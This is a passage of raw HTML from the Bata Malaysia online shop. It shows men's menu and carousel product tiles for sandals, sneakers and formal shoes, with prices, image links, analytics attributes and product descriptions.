    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614126">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" aria-label="BATA COMFIT MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
